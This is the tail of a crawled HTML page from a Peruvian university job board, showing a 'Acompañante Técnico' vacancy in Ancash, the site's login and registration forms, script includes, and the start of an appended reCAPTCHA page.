                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>Unidad Territorial Ancash sito en: La Soledad, Av. Federico Sal y Rosas N° 919, Huaraz Provincia: Sihuas</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 3,164.19 soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>1</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>educacion, enfermeria, obstetricia, psicologia</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>Experiencia laboral general de 01 año.</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>Acompañante Técnico</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"d3d6d0393f","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6971b2c6384e9_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971b2c6384e9_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-25%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="4fa736f283" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6971b2c638501_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6971b2c638501_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6971b2c638501_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6971b2c638501_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6971b2c638501_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6971b2c6385fe_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971b2c6385fe_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8b49e1980c" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6971b2c638639_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6971b2c638639_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6971b2c638639_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6971b2c638639_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971b2c638639_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971b2c638639_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971b2c638639_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971b2c638639_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8b49e1980c" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6971b2c638639_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6971b2c638639_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6971b2c638639_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6971b2c638639_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971b2c638639_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971b2c638639_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6971b2c638639_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6971b2c638639_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=m6vy27czfpja
body_size: 49460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
